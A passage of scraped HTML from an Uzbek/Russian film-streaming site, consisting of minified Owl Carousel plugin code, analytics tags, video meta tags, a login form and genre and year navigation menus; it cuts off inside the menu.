this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev to-ripple is-green anima","owl-next to-ripple"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,i){return t.start<=e&&t.end>=e},this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,function(t,e){return t===s?e:null}).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){function n(e,i){var n=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){if(r[e]!==s)return n=!i||e,!1}),n}function o(t){return n(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),h={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},l=function(){return!!n("transform")},c=function(){return!!n("perspective")},p=function(){return!!n("animation")};(function(){return!!n("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=h.transition.end[t.support.transition]),p()&&(t.support.animation=new String(o("animation")),t.support.animation.end=h.animation.end[t.support.animation]),l()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),$(document).ready(function(){$(window),$(document),$("body");$(".carousel-top").owlCarousel({loop:!0,lazyLoad:!0,slideBy:1,dots:!1,nav:!0,margin:20,rewind:!0,lazyLoadEager:3,stagePadding:50,navText:['<svg class="svgicon"><use xlink:href="#arrow-left"></use></svg>','<svg class="svgicon"><use xlink:href="#arrow-right"></use></svg>'],responsive:{0:{items:1,stagePadding:30,margin:7},320:{items:1,stagePadding:30,margin:7},375:{items:1,stagePadding:30,margin:7},768:{items:2},992:{items:2,nav:!0},1200:{items:2,nav:!0},1320:{items:2,nav:!0}}})});!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(a){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.addEventListener?t.removeEventListener("load",e):t.attachEvent&&t.detachEvent("onload",e),t.setAttribute("onload",null),t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);jQuery(function($){$.get("/templates/playfilmo/svg-icon/sprite.svg",function(data){var div=document.createElement("div");div.innerHTML=new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div,document.body.childNodes[0]);});});</script>
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-DTT0REPVCS"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-DTT0REPVCS');</script>
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-192105198-1"></script>
      <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-192105198-1');</script>

       
    <meta property="og:type" content="video.other"/>
    <meta property="og:image" content="http://asilmedia.org/rasmlar/images/2023/04/30/4RY4R5Y4R5Y75758.jpg"/>
    <meta property="og:url" content="{full-link}"/>
<meta property="og:video" content="https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4"/>

    <meta property="og:video:type" content="video/mp4"/>
    <meta property="og:video:width" content="1280"/>
    <meta property="og:video:height" content="720"/>

   </head>
   <body id="idZer">


       <div class="site-wrap container-fluid p-0 flx ">
         <!-- боковая панель: меню; -->
         <aside id="side-swipe" class="sidebar-menu is-close">
	<div class="sidebar-closetog"><svg enable-background="new 0 0 386.667 386.667" height="512" viewBox="0 0 386.667 386.667" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z"/></svg></div>
	<div class="sidebar-menu-inner">
		<!-- логотип -->
		<div class="logogtype flx align-items-center"> <a href="/" title="Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" class="txt-bold800">ASILMEDIA.NET</a></div><!-- /логотип -->
		
		<nav class="sidebar-menu">
			<div class="sidebar-scroll">

			<!-- авторизация -->	
			<div class="login-panel"><!--noindex-->



<div class="login-panel-inner login-auth flx justify-content-center align-items-center">
	<a href="#" class="login-btn button txt-bold600 to-ripple anima mr-3" data-animation-duration="200" data-src="#login-modal">
		Войти
	</a>
	<a href="#" class="login-subscr button buttondark txt-bold600 to-ripple is-green anima">Подписка</a>
</div>

<div id="login-modal" class="login-modal">
	<div class="login-modal-inner flx flx-column align-items-center">
		<!-- логотип -->
		<div class="mlogogtype flx align-items-center txt-bold800 mb-3"> AsilMedia</div><!-- /логотип -->

		<form class="auth-form" method="post">
			<!-- авторизация через соцсети -->

			<div class="soc-links flx flx-column mb-3">
				<a href="https://oauth.vk.com/authorize?client_id=6136311&amp;redirect_uri=http%3A%2F%2Fasilmedia.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=a154500cacb1bef262d13e6b3f6d2857&amp;response_type=code&amp;v=5.90" target="_blank" class="soc-vk button txt-uppercase txt-bold600 mb-1 to-ripple">ВОЙТИ ЧЕРЕЗ ВК</a>
				
				
				
				
			</div><!-- /авторизация через соцсети -->

			<p class="login-text mb-3">ИЛИ</p>

			<div class="login-form flx flx-column mb-3">
					<label for="login_name"></label>
					<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="mb-3">

					<label for="login_password"></label>
					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
			</div>
			
			<div class="login-form-foot flx flx-column align-items-center">

				<div class="login-foot-btngroup flx justify-content-between align-items-center mb-3"><script src="/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js"></script> 
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green mr-3" href="http://asilmedia.org/index.php?do=lostpassword">Сбросить пароль</a>
					<a class="button buttondark txt-uppercase txt-bold500 to-ripple is-green" href="http://asilmedia.org/index.php?do=register">Регистрация</a>
				</div>

				<input name="login" type="hidden" id="login" value="submit">
				<button class="button  txt-uppercase txt-bold500" onclick="submit();" type="submit" title="Войти">Войти на сайт</button>
			</div>

		</form>
	</div>
</div>	

<!--/noindex--></div><!-- /авторизация -->

			<!-- боковое меню -->
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Menyular</p>
				<li class="list-item">
					<a href="/whatchnow.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#playmenu"></use>
						</svg> Tomosha qilishingiz kerak</a>
				</li>
				<li class="list-item">
					<a href="/popular.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#listmenu"></use>
						</svg> Ko'p marta ko'rilgan</a>
				</li>
				<li class="list-item">
					<a href="/lastnews/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#newmenu"></use>
						</svg> So'ngi qo'shilgan</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link link-arrow link-current flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#filmmenu"></use>
						</svg> Фильмы (Kinolar)</a>
					<ul class="list-unstyled list-hidden">
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Menyu bo'yicha</a>
							<ul class="list-unstyled list-hidden link-icon">
								<!-----<li><a href="/films/ozbek_kinolar/" class="list-link to-ripple">Узбекские (O'zbek kino)</a></li>----->
								<li><a href="/films/tarjima_kinolar/" class="list-link to-ripple">C Переводом (Tarjima Kinolar)</a></li>
                                <li><a href="/films/zarfilm/" class="list-link to-ripple">Зарубежные фильмы (Horij)</a></li>
                                <li><a href="/films/rusfilm/" class="list-link to-ripple">Русские фильмы (Rossiya)</a></li>
                                <li><a href="/films/premyera/" class="list-link to-ripple">Трейлеры (Tez kunda saytda)</a></li>
							</ul>
						</li>
                        <li><a href="#" class="list-link link-arrow link-current to-ripple">Жанры (Janrlar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
								<li><a href="/xfsearch/genre/боевик/" class="list-link to-ripple">Боевик (Jangari)</a></li>
                                <li><a href="/xfsearch/genre/приключения/" class="list-link to-ripple">Приключения (Sarguzasht)</a></li>
                                <li><a href="/xfsearch/genre/драма/" class="list-link to-ripple">Драма (Drama)</a></li>
								<li><a href="/xfsearch/genre/Фэнтези/" class="list-link to-ripple">Фэнтези (Fantaziya)</a></li>
                                <li><a href="/xfsearch/genre/криминал/" class="list-link to-ripple">Kриминал (Kriminal)</a></li>
                                <li><a href="/xfsearch/genre/комедия/" class="list-link to-ripple">Kомедия (Kulguli)</a></li>
                                <li><a href="/xfsearch/genre/триллер/" class="list-link to-ripple">Триллеры (Triller)</a></li>
                                <li><a href="/xfsearch/genre/фантастика/" class="list-link to-ripple">Фантастика (Fantastik)</a></li>
                                <li><a href="/xfsearch/genre/Мелодрама/" class="list-link to-ripple">Мелодрама (Melodrama)</a></li>
                                <li><a href="/xfsearch/genre/документальный/" class="list-link to-ripple">Документальные (Hujjatli)</a></li>
                                <li><a href="/xfsearch/genre/исторический/" class="list-link to-ripple">Исторические (Tarixiy)</a></li>
                                <li><a href="/xfsearch/genre/военный/" class="list-link to-ripple">Военные (Harbiy)</a></li>
                                <li><a href="/xfsearch/genre/семейный/" class="list-link to-ripple">Семейные (Oilaviy)</a></li>
                                <li><a href="/xfsearch/genre/ужасы/" class="list-link to-ripple">Ужасы  (Qo'rqinchli)</a></li>
                                <li><a href="/xfsearch/genre/мюзикл/" class="list-link to-ripple">Мюзикл (Musiqaviy)</a></li>
                                <li><a href="/xfsearch/genre/спорт/" class="list-link to-ripple">Спорт (Sport)</a></li>
                                <li><a href="/xfsearch/genre/вестерн/" class="list-link to-ripple">Вестерны (Vestern)</a></li>
                              </ul>
						</li>
						<li><a href="#" class="list-link link-arrow link-current to-ripple">Года (Yillar bo'yicha)</a>
							<ul class="list-unstyled list-hidden link-icon">
                                <li><a href="/xfsearch/year/2025/" class="list-link to-ripple">2025</a></li>
                                <li><a href="/xfsearch/year/2024/" class="list-link to-ripple">2024</a></li>
                                <li><a href="/xfsearch/year/2023/" class="list-link to-ripple">2023</a></li>
                                <li><a href="/xfsearch/year/2022/" class="list-link to-ripple">2022</a></li>
                                <li><a href="/xfsearch/year/2021/" class="list-link to-ripple">2021</a></li>
                                <li><a href="/xfsearch/year/2020/" class="list-link to-ripple">2020</a></li>
                                <li><a href="/xfsearch/year/2019/" class="list-link to-ripple">2019</a></li>
                                <li><a href="/xfsearch/year/2018/" class="list-link to-ripple">2018</a></li>
                                <li><a href="/xfsearch/year/2017/" class="list-link to-ripple">2017</a></li>
                                <li><a href="/xfsearch/year/2016/" class="list-link to-ripple">2016</a></li>
								<li><a href="/xfsearch/year/2015/" class="list-link to-ripple">2015</a></li>
                                <li><a href="/xfsearch/year/2014/" class="list-link to-ripple">2014</a></li>
                                <li><a href="/xfsearch/year/2013/" class="list-link to-ripple">2013</a></li>
                                <li><a href="/xfsearch/year/2012/" class="list-link to-ripple">2012</a></li>
                                <li><a href="/xfsearch/year/2011/" class="list-link to-ripple">2011</a></li>
                                <li><a href="/xfsearch/year/2010/" class="list-link to-ripple">2010</a></li>
                             </ul>
						</li>
					</ul>
				</li>
				<li class="list-item">
					<a href="/films/serial/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#seriesmenu"></use>
						</svg> Сериалы (Seriallar)</a>
				</li>
				<li class="list-item">
					<a href="/films/multfilmlar_multiklar/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Мультфильмы (Multiklar)</a>
				</li>
				<!-----<li class="list-item">
					<a href="/clips/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#crsmenu"></use>
						</svg> Kлипы (Kliplar)</a>
				</li>---->
              <li class="list-item">
                <a href="/tv.html" target="blank" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#televmenu"></use>
						</svg> Onlayn TV</a>
				</li>
				<!----<li class="list-item">
					<a href="/music/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#animemenu"></use>
						</svg>Музыка (Musiqalar)</a>
				</li>---->
                <li class="list-item">
					<a href="/soft/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Софт (Dasturlar)</a>
				</li>
                <li class="list-item">
					<a href="/games/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#crmenu"></use>
						</svg> Игры (O'yinlar)</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Пользователям</p>
				<li class="list-item">
					<a href="/favorites/" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#bookmf"></use>
						</svg> Закладки</a>
				</li>
				<li class="list-item">
					<a href="/youwatched.html" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix flx-fx">
							<use xlink:href="#history"></use>
						</svg> Avval ko'rilganlar</a>
				</li>
				

				
				<li class="list-item">
